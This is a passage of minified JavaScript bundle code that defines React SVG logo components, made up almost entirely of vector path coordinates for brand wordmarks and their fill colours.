2.555s-3.147-1.402-3.271-2.586l1.495-.405c.063.81.623 1.527 1.807 1.527s1.34-.437 1.34-.998c0-.56-.374-.84-.997-.965l-1.153-.219c-1.308-.28-2.15-1.121-2.15-2.368 0-1.246 1.309-2.586 2.867-2.586s2.773 1.215 2.96 2.119l-1.433.436zM125.165 23.431c2.243 0 4.237 1.62 4.237 4.3 0 2.68-1.994 4.269-4.237 4.269-2.244 0-4.207-1.62-4.207-4.269 0-2.648 1.994-4.3 4.207-4.3zm0 7.011c1.277 0 2.586-.872 2.586-2.742s-1.309-2.742-2.586-2.742c-1.278 0-2.555.873-2.555 2.742 0 1.87 1.308 2.742 2.555 2.742zM131.303 31.813v-8.226h1.589v6.7h3.677v1.526z"}),(0,n.jsx)("path",{fill:"#7594ab",d:"M9.036 2.43h-.125c-.249-.062-.592-.155-1.028-.249a5.133 5.133 0 0 0-1.122-.125c-1.028 0-1.744.219-2.212.686-.467.467-.685 1.277-.685 2.43v.468h4.268v1.994H3.926v12.09H1.558V7.633H0V5.64h1.59v-.468c0-1.682.404-2.96 1.245-3.863C3.677.436 4.892 0 6.45 0c1.558 0 .997 0 1.433.062.436.063.81.094 1.153.187zM13.087 3.303h-2.68V.84h2.68zm-.156 16.42h-2.368V5.671h2.368v14.084zM29.383 19.723h-2.368v-8.007c0-.655-.032-1.247-.125-1.808a3.584 3.584 0 0 0-.405-1.34c-.218-.342-.499-.623-.904-.778-.405-.156-.903-.25-1.526-.25-.624 0-1.31.156-2.026.468a9.7 9.7 0 0 0-2.025 1.215v10.5h-2.368V5.671h2.368v1.558c.748-.623 1.496-1.09 2.306-1.433a5.99 5.99 0 0 1 2.43-.53c1.527 0 2.68.467 3.49 1.37.81.904 1.184 2.244 1.184 3.958v9.13zM43.84 18.851c-.779.374-1.526.686-2.243.872a8.91 8.91 0 0 1-2.275.312c-.81 0-1.932-.156-2.804-.436-.841-.312-1.59-.748-2.181-1.34-.623-.592-1.09-1.371-1.433-2.306-.343-.934-.499-1.994-.499-3.24 0-2.306.623-4.113 1.9-5.422 1.278-1.309 2.93-1.963 5.017-1.963 2.088 0 1.59.125 2.368.343.78.218 1.496.498 2.15.841v2.649h-.124a9.156 9.156 0 0 0-2.244-1.309c-.779-.312-1.527-.467-2.243-.467-1.34 0-2.4.467-3.178 1.37-.78.904-1.153 2.213-1.153 3.989 0 1.776.374 2.991 1.153 3.926s1.838 1.37 3.209 1.37.966-.061 1.464-.186c.499-.125.935-.28 1.34-.499.343-.187.655-.373.966-.56.312-.187.53-.374.717-.499h.124v2.617zM57.83 19.723h-2.367v-1.495c-.219.156-.499.343-.842.592a7.55 7.55 0 0 1-1.028.623 9.853 9.853 0 0 1-1.371.499c-.499.124-1.122.187-1.807.187-1.278 0-2.337-.406-3.24-1.247-.873-.841-1.31-1.9-1.31-3.21 0-1.308.219-1.931.686-2.585.467-.655 1.122-1.184 1.963-1.558.873-.374 1.9-.623 3.085-.78a67.059 67.059 0 0 1 3.864-.31v-.375c0-.53-.094-.966-.28-1.34a2.326 2.326 0 0 0-.811-.84 3.48 3.48 0 0 0-1.215-.375 11.195 11.195 0 0 0-1.465-.093c-.498 0-1.308.093-2.087.249-.748.156-1.558.405-2.368.717h-.125v-2.4c.467-.124 1.122-.28 1.994-.405a14.737 14.737 0 0 1 2.586-.218c.842 0 1.839.094 2.586.25.748.155 1.371.436 1.901.84.53.375.935.873 1.215 1.496.28.624.405 1.371.405 2.275v9.566zm-2.367-3.458v-3.926c-.717.031-1.59.093-2.556.187-.965.093-1.744.218-2.336.374a3.849 3.849 0 0 0-1.652.903c-.436.405-.623.966-.623 1.683 0 .717.25 1.402.748 1.807s1.215.623 2.243.623c1.028 0 1.59-.156 2.275-.498.685-.343 1.34-.717 1.9-1.153z"}),(0,n.jsx)("path",{fill:"#35516d",d:"M66.243 19.723h-4.549V.125h4.55zM75.061 19.723h-4.549V.125h4.55zM93.258 12.65c0 2.337-.685 4.145-2.025 5.516-1.371 1.34-3.272 1.994-5.702 1.994s-4.363-.686-5.702-2.026c-1.34-1.34-2.026-3.178-2.026-5.484 0-2.305.686-4.175 2.057-5.515 1.37-1.34 3.271-1.994 5.702-1.994 2.43 0 4.362.686 5.733 2.026 1.371 1.34 2.025 3.178 2.025 5.515zm-5.577 3.46c.28-.375.498-.78.654-1.31.156-.498.218-1.215.218-2.118 0-.904-.062-1.527-.218-2.088a4.125 4.125 0 0 0-.623-1.34c-.28-.343-.592-.592-.966-.748-.374-.155-.78-.218-1.215-.218-.437 0-.81.063-1.153.187-.343.125-.655.343-.966.717-.28.311-.499.779-.654 1.34-.156.56-.25 1.277-.25 2.15 0 .872.063 1.433.218 2.025.156.592.343 1.028.624 1.37.28.312.592.562.965.718.374.155.81.218 1.278.218.467 0 .81-.063 1.184-.218.374-.156.686-.374.935-.686zM106.251 9.908h-.405c-.187-.062-.498-.124-.935-.155-.436-.031-.779-.063-1.059-.063-.654 0-1.215.032-1.714.125a8.734 8.734 0 0 0-1.589.436v9.472H96V5.577h4.55v2.088c.996-.872 1.869-1.433 2.617-1.714.747-.28 1.402-.436 2.025-.436h.53c.186 0 .373 0 .53.031v4.331zM116.19 20.097c-1.246 0-2.367-.155-3.395-.436a6.92 6.92 0 0 1-2.649-1.37 6.38 6.38 0 0 1-1.745-2.307c-.405-.934-.623-2.025-.623-3.271 0-1.247.218-2.462.654-3.428a6.318 6.318 0 0 1 1.839-2.368 7.806 7.806 0 0 1 2.648-1.308c.997-.28 2.026-.405 3.116-.405 1.09 0 1.87.093 2.68.311s1.558.467 2.274.81v3.864h-.654c-.187-.156-.374-.312-.623-.53a7.581 7.581 0 0 0-.904-.592 6.053 6.053 0 0 0-1.122-.467c-.405-.125-.903-.187-1.433-.187-1.215 0-2.15.374-2.773 1.153-.654.779-.966 1.807-.966 3.147 0 1.34.343 2.399.997 3.116.655.716 1.62 1.059 2.836 1.059 1.215 0 1.09-.062 1.558-.187.467-.125.84-.28 1.121-.467.28-.156.53-.343.748-.53.218-.187.436-.374.592-.53h.654v3.864c-.716.343-1.464.592-2.243.81-.779.218-1.62.312-2.586.312zM132.082 18.228c-.25.187-.561.405-.904.654-.374.25-.685.468-1.028.623-.436.218-.904.343-1.402.437a7.993 7.993 0 0 1-1.558.155c-1.34 0-2.462-.405-3.365-1.246-.904-.841-1.371-1.9-1.371-3.178s.218-1.87.685-2.524c.468-.654 1.122-1.184 1.963-1.558.842-.374 1.87-.654 3.116-.81a49.48 49.48 0 0 1 3.864-.343v-.062c0-.78-.312-1.309-.966-1.62-.623-.312-1.59-.437-2.836-.437-1.246 0-1.558.125-2.399.405s-1.464.468-1.838.624h-.405V5.92c.467-.124 1.246-.28 2.337-.436 1.09-.156 2.15-.25 3.24-.25 2.586 0 4.456.406 5.578 1.185 1.121.779 1.713 2.025 1.713 3.739v9.628h-4.487V18.29zm0-2.212v-2.93c-.623.063-1.278.125-1.994.219-.717.093-1.247.187-1.62.311-.468.156-.81.343-1.029.624-.25.28-.343.623-.343 1.09 0 .467 0 .53.063.717.062.187.187.374.374.53.187.155.436.28.685.373.28.094.686.125 1.246.125.561 0 .904-.094 1.371-.28a4.635 4.635 0 0 0 1.216-.717z"}),(0,n.jsx)("path",{fill:"#ce5c3a",d:"m62.972 26.08-2.15 5.702h-.873L57.8 26.08h.78l1.775 4.892 1.776-4.892h.78zM64.935 31.47a2.716 2.716 0 0 1-1.028-1.028c-.25-.436-.374-.935-.374-1.496 0-.56.124-1.059.374-1.495.249-.436.592-.78 1.028-1.028.436-.25.903-.374 1.433-.374s1.028.124 1.465.374c.436.249.778.592 1.028 1.028.249.436.374.935.374 1.495 0 .561-.125 1.06-.374 1.496-.25.436-.592.779-1.028 1.028-.437.25-.935.374-1.465.374s-.997-.124-1.433-.374zm2.524-.56c.311-.188.56-.437.747-.78.187-.342.28-.747.28-1.184 0-.436-.093-.84-.28-1.184a2.001 2.001 0 0 0-.747-.779 2.105 2.105 0 0 0-1.09-.28c-.406 0-.749.093-1.091.28-.312.187-.561.437-.748.78-.187.342-.28.747-.28 1.183 0 .437.093.842.28 1.184.187.343.436.592.748.78.311.186.685.28 1.059.28.374 0 .748-.094 1.06-.28zM74.687 31.782h-.747l-2.992-4.518v4.518h-.747V26.08h.747l2.992 4.518V26.08h.747z"})]}),g=()=>(0,n.jsxs)("svg",{width:"133",height:"32",viewBox:"0 0 133 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M6.3 0.549995C4.8 0.549995 3.6 0.949995 2.8 1.85C2 2.75 1.5 4.05 1.5 5.75V6.15H0V8.15H1.5V20.05H3.8V8.15H7.9V6.15H3.8V5.65C3.8 4.45 4 3.65 4.4 3.25C4.8 2.85 5.6 2.55 6.6 2.55C6.9 2.55 7.2 2.55 7.7 2.65C8.1 2.75 8.5 2.85 8.7 2.95H8.8V0.749995C8.4 0.649995 8 0.649995 7.7 0.549995C7.2 0.549995 6.8 0.549995 6.3 0.549995ZM9.9 3.85H12.5V1.45H9.9V3.85ZM10.2 20.05H12.5V6.15H10.2V20.05ZM23.6 5.75C22.8 5.75 22 5.95 21.2 6.25C20.4 6.55 19.7 7.05 18.9 7.65V6.15H16.6V20.05H18.9V9.64999C19.5 9.25 20.2 8.75 20.9 8.45C21.5 8.15 22.2 8.05 22.9 8.05C23.5 8.05 24 8.15 24.4 8.25C24.8 8.45 25 8.75 25.2 9.05C25.4 9.35 25.5 9.84999 25.6 10.35C25.7 10.85 25.7 11.55 25.7 12.15V20.05H28.1V11.05C28.1 9.45 27.7 8.05 26.9 7.25C26.2 6.15 25 5.75 23.6 5.75ZM38 5.85C35.9 5.85 34.3 6.55 33.1 7.85C31.9 9.15 31.3 10.95 31.3 13.25C31.3 14.45 31.5 15.55 31.8 16.45C32.1 17.35 32.6 18.05 33.2 18.75C33.7 19.25 34.5 19.75 35.4 20.05C36.3 20.35 37.1 20.45 38.1 20.45C38.9 20.45 39.6 20.35 40.3 20.15C40.9 19.95 41.7 19.65 42.5 19.25V16.75H42.3C42.1 16.85 41.9 17.05 41.7 17.25C41.4 17.45 41.1 17.55 40.7 17.75C40.3 17.95 39.8 18.05 39.4 18.15C39 18.25 38.4 18.35 38 18.35C36.7 18.35 35.6 17.95 34.9 17.05C34.1 16.15 33.8 14.85 33.8 13.25C33.8 11.45 34.1 10.15 34.9 9.25C35.8 8.15 36.7 7.75 38 7.75C38.8 7.75 39.4 7.85 40.2 8.15C41 8.45 41.7 8.95 42.4 9.45H42.5V6.85C41.9 6.55 41.2 6.35 40.4 6.05C39.5 5.95 38.7 5.85 38 5.85ZM55.3 8.35C55.1 7.85 54.7 7.25 54.1 6.95C53.6 6.55 52.9 6.25 52.3 6.05C51.5 5.95 50.8 5.85 49.8 5.85C48.9 5.85 48.2 5.95 47.3 6.05C46.4 6.15 45.8 6.35 45.3 6.45V8.84999H45.4C46.2 8.54999 46.9 8.35 47.7 8.15C48.5 8.05 49.1 7.95 49.8 7.95C50.3 7.95 50.8 7.95 51.2 8.05C51.6 8.15 52.1 8.25 52.4 8.45C52.7 8.65 53 8.85 53.2 9.25C53.4 9.55 53.5 10.05 53.5 10.55V10.85C52.2 10.95 50.9 11.05 49.7 11.15C48.5 11.25 47.5 11.55 46.7 11.95C45.8 12.25 45.3 12.85 44.7 13.45C44.3 14.15 44.1 14.95 44.1 15.95C44.1 17.25 44.5 18.25 45.4 19.15C46.3 20.05 47.4 20.35 48.5 20.35C49.1 20.35 49.8 20.25 50.2 20.15C50.6 20.05 51.2 19.85 51.5 19.75C51.8 19.65 52.1 19.45 52.5 19.25C52.8 19.05 53.1 18.85 53.4 18.75V20.15H55.7V10.45C55.6 9.64999 55.5 8.95 55.3 8.35ZM53.3 16.65C52.8 17.05 52.1 17.55 51.5 17.75C50.9 18.05 50.1 18.15 49.3 18.15C48.3 18.15 47.6 17.95 47.1 17.65C46.7 17.25 46.3 16.65 46.3 15.85C46.3 15.15 46.5 14.65 46.9 14.25C47.3 13.85 47.9 13.55 48.5 13.35C49 13.25 49.8 13.05 50.8 13.05C51.8 12.95 52.5 12.95 53.3 12.85V16.65Z",fill:"white"}),(0,n.jsx)("path",{d:"M67.9 20.05H72.3V0.649994H67.9V20.05ZM82.6 5.64999C80.2 5.64999 78.4 6.34999 77.1 7.64999C75.8 8.94999 75.1 10.75 75.1 13.05C75.1 15.35 75.7 17.15 77.1 18.45C78.4 19.75 80.2 20.45 82.6 20.45C85 20.45 86.8 19.75 88.1 18.45C89.4 17.15 90.1 15.35 90.1 13.05C90.1 10.75 89.5 8.94999 88.1 7.64999C86.9 6.24999 85 5.64999 82.6 5.64999ZM85.4 15.15C85.3 15.65 85.1 16.05 84.8 16.45C84.6 16.75 84.3 16.95 83.8 17.15C83.5 17.25 83 17.35 82.6 17.35C82.2 17.35 81.7 17.25 81.4 17.15C81.1 17.05 80.8 16.75 80.4 16.45C80.2 16.15 80 15.65 79.8 15.15C79.7 14.65 79.6 13.95 79.6 13.15C79.6 12.25 79.7 11.65 79.8 11.05C79.9 10.45 80.1 10.05 80.4 9.74999C80.7 9.44999 81 9.24999 81.4 9.04999C81.7 8.94999 82.2 8.84999 82.5 8.84999C82.8 8.84999 83.4 8.94999 83.7 9.04999C84 9.14999 84.3 9.34999 84.7 9.84999C84.9 10.15 85.1 10.65 85.3 11.15C85.4 11.65 85.5 12.35 85.5 13.25C85.6 13.95 85.6 14.65 85.4 15.15ZM59.6 20.05H64V0.649994H59.6V20.05ZM101.9 6.04999C101.3 6.04999 100.6 6.14999 99.9 6.44999C99.1 6.74999 98.4 7.34999 97.4 8.04999V6.04999H93V20.05H97.4V10.65C98 10.45 98.5 10.35 99 10.25C99.4 10.15 100.1 10.15 100.6 10.15C100.9 10.15 101.2 10.15 101.7 10.15C102.2 10.15 102.5 10.25 102.6 10.25H103V6.04999C102.9 6.04999 102.7 6.04999 102.5 6.04999C102.2 6.04999 102.1 6.04999 101.9 6.04999ZM130.6 6.84999C129.5 6.04999 127.7 5.64999 125.2 5.64999C124.1 5.64999 123.1 5.74999 122.1 5.84999C121 6.04999 120.3 6.14999 119.8 6.24999V9.64999H120.2C120.5 9.54999 121.2 9.34999 121.9 9.14999C122.8 8.94999 123.5 8.74999 124.2 8.74999C125.4 8.74999 126.4 8.84999 126.9 9.14999C127.5 9.44999 127.9 10.05 127.9 10.75V10.85C126.6 10.95 125.3 11.05 124.1 11.15C122.9 11.25 121.9 11.55 121.1 11.95C120.2 12.25 119.7 12.85 119.1 13.45C118.7 14.15 118.5 14.85 118.5 15.95C118.5 17.25 118.9 18.25 119.8 19.15C120.7 19.95 121.8 20.35 123 20.35C123.5 20.35 124.1 20.35 124.5 20.25C124.9 20.15 125.4 20.05 125.8 19.85C126.1 19.75 126.4 19.55 126.8 19.15C127.1 18.95 127.4 18.75 127.7 18.45V19.85H132V10.35C132.2 8.84999 131.6 7.54999 130.6 6.84999ZM127.8 16.45C127.5 16.75 127 16.95 126.6 17.25C126.2 17.45 125.7 17.45 125.3 17.45C124.8 17.45 124.3 17.45 124.1 17.35C123.9 17.25 123.7 17.15 123.5 17.05C123.3 16.85 123.2 16.75 123.2 16.55C123.2 16.35 123.1 16.15 123.1 15.85C123.1 15.45 123.2 15.05 123.4 14.75C123.6 14.55 123.9 14.35 124.4 14.05C124.7 13.95 125.3 13.85 126 13.75C126.6 13.65 127.3 13.65 128 13.55V16.55H127.8V16.45ZM112.2 5.74999C111.1 5.74999 110.1 5.84999 109.2 6.14999C108.2 6.34999 107.4 6.84999 106.6 7.44999C105.8 8.14999 105.2 8.84999 104.8 9.74999C104.4 10.75 104.2 11.85 104.2 13.15C104.2 14.35 104.4 15.45 104.8 16.35C105.2 17.25 105.8 17.95 106.5 18.65C107.3 19.15 108.1 19.75 109.1 19.95C110.1 20.25 111.2 20.35 112.3 20.35C113.2 20.35 114 20.25 114.8 20.05C115.6 19.85 116.3 19.65 117 19.25V15.45H116.4C116.2 15.65 116.1 15.75 115.9 15.95C115.7 16.15 115.5 16.25 115.1 16.45C114.8 16.65 114.5 16.75 114 16.85C113.6 16.95 113 17.05 112.5 17.05C111.3 17.05 110.4 16.75 109.8 16.05C109.2 15.35 108.8 14.25 108.8 12.95C108.8 11.65 109.1 10.65 109.8 9.84999C110.4 9.04999 111.3 8.74999 112.5 8.74999C113 8.74999 113.5 8.84999 113.9 8.94999C114.3 9.04999 114.7 9.14999 115 9.34999C115.3 9.54999 115.6 9.74999 115.9 9.84999C116.1 10.05 116.3 10.15 116.5 10.35H117.1V6.34999C116.5 6.04999 115.7 5.84999 114.9 5.54999C113.9 5.74999 113 5.74999 112.2 5.74999Z",fill:"white"}),(0,n.jsx)("path",{d:"M80.3 31.25L76.7 25.65V31.25H75.1V23.25H77L80.3 28.55V23.25H82V31.25H80.3Z",fill:"white"}),(0,n.jsx)("path",{d:"M87.9 23.15C90.1 23.15 92 24.75 92 27.35C92 29.95 90.1 31.45 87.9 31.45C85.7 31.45 83.8 29.85 83.8 27.35C83.8 24.75 85.8 23.15 87.9 23.15ZM87.9 29.95C89.1 29.95 90.4 29.05 90.4 27.25C90.4 25.45 89.1 24.55 87.9 24.55C86.7 24.55 85.4 25.45 85.4 27.15C85.4 28.85 86.7 29.95 87.9 29.95Z",fill:"white"}),(0,n.jsx)("path",{d:"M98.8 23.35H100.4L97.4 31.35H95.8L92.9 23.35H94.6L96.7 29.25L98.8 23.35Z",fill:"white"}),(0,n.jsx)("path",{d:"M106 29.45H102.8L102.1 31.25H100.5L103.6 23.25H105.4L108.4 31.25H106.7L106 29.45ZM103.2 28.05H105.4L104.3 25.05L103.2 28.05Z",fill:"white"}),(0,n.jsx)("path",{d:"M113.9 25.65C113.8 25.25 113.5 24.55 112.5 24.55C111.7 24.55 111.3 25.05 111.3 25.55C111.3 25.95 111.6 26.35 112.2 26.45L113.3 26.65C114.7 26.95 115.5 27.85 115.5 28.95C115.5 30.15 114.5 31.45 112.6 31.45C110.5 31.45 109.6 30.05 109.4 28.95L110.8 28.55C110.9 29.35 111.4 30.05 112.5 30.05C113.3 30.05 113.8 29.65 113.8 29.05C113.8 28.55 113.5 28.25 112.8 28.15L111.7 27.95C110.4 27.65 109.6 26.85 109.6 25.65C109.6 24.25 110.9 23.15 112.4 23.15C114.3 23.15 115.1 24.35 115.3 25.25L113.9 25.65Z",fill:"white"}),(0,n.jsx)("path",{d:"M121 23.15C123.2 23.15 125.1 24.75 125.1 27.35C125.1 29.95 123.2 31.45 121 31.45C118.8 31.45 116.9 29.85 116.9 27.35C116.9 24.75 118.9 23.15 121 23.15ZM121 29.95C122.2 29.95 123.5 29.05 123.5 27.25C123.5 25.45 122.2 24.55 121 24.55C119.8 24.55 118.5 25.45 118.5 27.25C118.5 29.05 119.8 29.95 121 29.95Z",fill:"white"}),(0,n.jsx)("path",{d:"M127 31.25V23.25H128.6V29.75H132.1V31.25H127Z",fill:"white"}),(0,n.jsx)("path",{d:"M62.5147 27.6108C62.5147 28.0326 62.3692 28.3841 62.0783 28.6653C61.7923 28.9416 61.3535 29.0798 60.7621 29.0798H59.7876V31.196H59.1259V26.1273H60.7621C61.3341 26.1273 61.7681 26.2655 62.0638 26.5418C62.3644 26.8182 62.5147 27.1745 62.5147 27.6108ZM60.7621 28.5344C61.1305 28.5344 61.402 28.4544 61.5766 28.2944C61.7511 28.1344 61.8383 27.9066 61.8383 27.6108C61.8383 26.9854 61.4796 26.6727 60.7621 26.6727H59.7876V28.5344H60.7621Z",fill:"white"}),(0,n.jsx)("path",{d:"M65.6351 31.2469C65.1649 31.2469 64.7358 31.1378 64.348 30.9197C63.9601 30.6966 63.6523 30.3888 63.4244 29.9961C63.2014 29.5986 63.0899 29.1525 63.0899 28.658C63.0899 28.1635 63.2014 27.7199 63.4244 27.3272C63.6523 26.9297 63.9601 26.6218 64.348 26.4037C64.7358 26.1807 65.1649 26.0692 65.6351 26.0692C66.1102 26.0692 66.5417 26.1807 66.9296 26.4037C67.3174 26.6218 67.6228 26.9273 67.8458 27.32C68.0689 27.7127 68.1804 28.1587 68.1804 28.658C68.1804 29.1574 68.0689 29.6034 67.8458 29.9961C67.6228 30.3888 67.3174 30.6966 66.9296 30.9197C66.5417 31.1378 66.1102 31.2469 65.6351 31.2469ZM65.6351 30.6724C65.989 30.6724 66.3066 30.59 66.5878 30.4251C66.8738 30.2603 67.0968 30.0252 67.2568 29.7198C67.4216 29.4143 67.5041 29.0604 67.5041 28.658C67.5041 28.2508 67.4216 27.8969 67.2568 27.5963C67.0968 27.2909 66.8762 27.0557 66.595 26.8909C66.3139 26.7261 65.9939 26.6437 65.6351 26.6437C65.2764 26.6437 64.9564 26.7261 64.6752 26.8909C64.394 27.0557 64.171 27.2909 64.0062 27.5963C63.8462 27.8969 63.7662 28.2508 63.7662 28.658C63.7662 29.0604 63.8462 29.4143 64.0062 29.7198C64.171 30.0252 64.394 30.2603 64.6752 30.4251C64.9612 30.59 65.2812 30.6724 65.6351 30.6724Z",fill:"white"}),(0,n.jsx)("path",{d:"M71.7228 31.196L70.5157 29.1234H69.7157V31.196H69.054V26.1273H70.6902C71.0732 26.1273 71.3956 26.1928 71.6574 26.3237C71.924 26.4546 72.1228 26.6315 72.2537 26.8545C72.3846 27.0776 72.45 27.3321 72.45 27.6181C72.45 27.9672 72.3482 28.275 72.1446 28.5417C71.9458 28.8083 71.6453 28.9853 71.2429 29.0725L72.5155 31.196H71.7228ZM69.7157 28.5926H70.6902C71.049 28.5926 71.318 28.5053 71.4974 28.3308C71.6768 28.1514 71.7665 27.9138 71.7665 27.6181C71.7665 27.3175 71.6768 27.0848 71.4974 26.92C71.3229 26.7552 71.0538 26.6727 70.6902 26.6727H69.7157V28.5926Z",fill:"white"})]}),s=()=>(0,n.jsxs)("svg",{width:"132",height:"32",viewBox:"0 0 132 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M6.27961 0.649683C4.78445 0.649683 3.58833 1.04839 2.79091 1.94549C1.89381 2.84258 1.4951 4.13839 1.4951 5.73323V6.13194H-6.10352e-05V8.12549H1.4951V19.9871H3.78768V8.12549H7.87445V6.13194H3.78768V5.63355C3.78768 4.43742 3.98703 3.64 4.38574 3.24129C4.78445 2.84258 5.58187 2.54355 6.57865 2.54355C6.87768 2.54355 7.17671 2.54355 7.6751 2.64323C8.07381 2.74291 8.47252 2.84258 8.67187 2.94226H8.77155V0.749359C8.47252 0.649681 7.97413 0.64968 7.6751 0.550003C7.17671 0.64968 6.778 0.649683 6.27961 0.649683ZM9.868 3.93904H12.4596V1.54678H9.868V3.93904ZM10.167 19.9871H12.4596V6.23162H10.167V19.9871ZM23.5238 5.73323C22.7264 5.73323 21.929 5.93258 21.1315 6.23162C20.3341 6.53065 19.6364 7.02904 18.839 7.6271V6.13194H16.5464V19.9871H18.839V9.72032C19.437 9.32162 20.1348 8.82323 20.8325 8.5242C21.4306 8.22516 22.1283 8.12549 22.8261 8.12549C23.4241 8.12549 23.9225 8.22517 24.3212 8.32484C24.7199 8.5242 24.9193 8.72355 25.2183 9.12226C25.4177 9.42129 25.5174 9.91968 25.617 10.4181C25.7167 10.9165 25.7167 11.6142 25.7167 12.2123V20.0868H28.109V11.1158C28.109 9.52097 27.7103 8.12549 26.9128 7.32807C26.1154 6.23162 24.9193 5.73323 23.5238 5.73323ZM37.8773 5.83291C35.7841 5.83291 34.1893 6.53065 32.9932 7.82646C31.797 9.12226 31.199 10.9165 31.199 13.209C31.199 14.4052 31.3983 15.5016 31.6973 16.3987C31.9964 17.2958 32.4948 17.9936 33.0928 18.6913C33.5912 19.1897 34.3886 19.6881 35.2857 19.9871C36.1828 20.2861 36.9803 20.3858 37.977 20.3858C38.7744 20.3858 39.4722 20.2861 40.1699 20.0868C40.768 19.8874 41.5654 19.5884 42.3628 19.1897V16.6977H42.1635C41.9641 16.7974 41.7648 16.9968 41.5654 17.1961C41.2664 17.3955 40.9674 17.4952 40.5686 17.6945C40.1699 17.8939 39.6715 17.9935 39.2728 18.0932C38.8741 18.1929 38.2761 18.2926 37.8773 18.2926C36.5815 18.2926 35.4851 17.8939 34.7874 16.9968C33.9899 16.0997 33.6909 14.8039 33.6909 13.209C33.6909 11.4148 33.9899 10.119 34.7874 9.22194C35.6844 8.12549 36.5815 7.72678 37.8773 7.72678C38.6748 7.72678 39.2728 7.82646 40.0703 8.12549C40.8677 8.42452 41.5654 8.92291 42.2632 9.42129H42.3628V6.92936C41.7648 6.63033 41.067 6.43097 40.2696 6.13194C39.3725 5.93259 38.5751 5.83291 37.8773 5.83291ZM55.1215 8.42452C54.9222 7.92613 54.5235 7.32807 53.9254 7.02903C53.427 6.63032 52.7293 6.33129 52.1312 6.13194C51.3338 6.03226 50.6361 5.93258 49.6393 5.93258C48.7422 5.93258 48.0444 6.03226 47.1473 6.13194C46.2503 6.23162 45.6522 6.43097 45.1538 6.53065V8.92291H45.2535C46.0509 8.62387 46.7486 8.42452 47.5461 8.22516C48.3435 8.12549 48.9415 8.02581 49.6393 8.02581C50.1377 8.02581 50.6361 8.02581 51.0348 8.12549C51.4335 8.22517 51.9319 8.32484 52.2309 8.5242C52.5299 8.72355 52.829 8.92291 53.0283 9.32162C53.2277 9.62065 53.3273 10.119 53.3273 10.6174V10.9165C52.0315 11.0161 50.7357 11.1158 49.5396 11.2155C48.3435 11.3152 47.3467 11.6142 46.5493 12.0129C45.6522 12.3119 45.1538 12.91 44.5557 13.5081C44.157 14.2058 43.9577 15.0032 43.9577 16C43.9577 17.2958 44.3564 18.2926 45.2535 19.1897C46.1506 20.0868 47.247 20.3858 48.3435 20.3858C48.9415 20.3858 49.6393 20.2861 50.038 20.1865C50.4367 20.0868 51.0348 19.8874 51.3338 19.7877C51.6328 19.6881 51.9319 19.4887 52.3306 19.2894C52.6296 19.09 52.9286 18.8906 53.2277 18.791V20.1865H55.5202V10.5177C55.4206 9.72032 55.3209 8.92291 55.1215 8.42452ZM53.128 16.5981C52.6296 16.9968 51.9319 17.4952 51.3338 17.6945C50.7357 17.9936 49.9383 18.0932 49.1409 18.0932C48.1441 18.0932 47.4464 17.8939 46.948 17.5948C46.5493 17.1961 46.1506 16.5981 46.1506 15.8006C46.1506 15.1029 46.3499 14.6045 46.7486 14.2058C47.1474 13.8071 47.7454 13.5081 48.3435 13.3087C48.8419 13.209 49.6393 13.0097 50.6361 13.0097C51.6328 12.91 52.3306 12.91 53.128 12.8103V16.5981Z",fill:"white"}),(0,n.jsx)("path",{d:"M67.6809 19.9871H72.0667V0.749359H67.6809V19.9871ZM82.3335 5.63355C79.9412 5.63355 78.147 6.3313 76.8512 7.6271C75.5554 8.92291 74.8576 10.7171 74.8576 13.0097C74.8576 15.3023 75.4557 17.0965 76.8512 18.3923C78.147 19.6881 79.9412 20.3858 82.3335 20.3858C84.7257 20.3858 86.5199 19.6881 87.8157 18.3923C89.1115 17.0965 89.8093 15.3023 89.8093 13.0097C89.8093 10.7171 89.2112 8.92291 87.8157 7.6271C86.6196 6.3313 84.7257 5.63355 82.3335 5.63355ZM85.1244 15.2026C85.0247 15.701 84.8254 16.0997 84.5264 16.4984C84.327 16.7974 84.028 16.9968 83.5296 17.1961C83.2306 17.2958 82.7322 17.3955 82.3335 17.3955C81.9347 17.3955 81.4364 17.2958 81.1373 17.1961C80.8383 17.0965 80.5393 16.7974 80.1406 16.4984C79.9412 16.1994 79.7418 15.701 79.5425 15.2026C79.4428 14.7042 79.3431 14.0065 79.3431 13.209C79.3431 12.3119 79.4428 11.7139 79.5425 11.1158C79.6422 10.5177 79.8415 10.119 80.1406 9.82C80.4396 9.52097 80.7386 9.32162 81.1373 9.12226C81.4364 9.02258 81.9347 8.92291 82.2338 8.92291C82.5328 8.92291 83.1309 9.02258 83.4299 9.12226C83.7289 9.22194 84.028 9.42129 84.4267 9.91968C84.626 10.2187 84.8254 10.7171 85.0247 11.2155C85.1244 11.7139 85.2241 12.4116 85.2241 13.3087C85.3238 14.0065 85.3238 14.6045 85.1244 15.2026ZM59.4077 19.9871H63.7935V0.749359H59.4077V19.9871ZM101.571 6.13194C100.973 6.13194 100.275 6.23162 99.5776 6.53065C98.7802 6.82968 98.0825 7.42775 97.0857 8.12549V6.03226H92.6999V19.9871H97.0857V10.6174C97.5841 10.4181 98.1822 10.3184 98.5809 10.2187C98.9796 10.119 99.6773 10.119 100.176 10.119C100.475 10.119 100.774 10.119 101.272 10.119C101.771 10.119 102.07 10.2187 102.169 10.2187H102.568V6.03226C102.468 6.03226 102.269 6.03226 102.07 6.03226C101.87 6.13194 101.771 6.13194 101.571 6.13194ZM130.179 6.82968C129.082 6.03226 127.288 5.63355 124.796 5.63355C123.7 5.63355 122.703 5.73323 121.706 5.83291C120.61 6.03226 119.912 6.13194 119.413 6.23162V9.62065H119.812C120.111 9.52097 120.809 9.32162 121.507 9.12226C122.404 8.92291 123.102 8.72355 123.799 8.72355C124.995 8.72355 125.992 8.82323 126.491 9.12226C127.089 9.42129 127.487 10.0194 127.487 10.7171V10.9165C126.192 11.0161 124.896 11.1158 123.7 11.2155C122.503 11.3152 121.507 11.6142 120.709 12.0129C119.912 12.4116 119.314 12.91 118.716 13.5081C118.317 14.2058 118.118 14.9035 118.118 16C118.118 17.2958 118.516 18.2926 119.413 19.1897C120.311 19.9871 121.407 20.3858 122.603 20.3858C123.102 20.3858 123.7 20.3858 124.098 20.2861C124.497 20.1865 124.995 20.0868 125.394 19.8874C125.693 19.7877 125.992 19.5884 126.391 19.1897C126.69 18.9903 126.989 18.791 127.288 18.4919V19.8874H131.574V10.4181C131.773 8.82323 131.175 7.6271 130.179 6.82968ZM127.388 16.3987C127.089 16.6977 126.59 16.8971 126.192 17.1961C125.793 17.3955 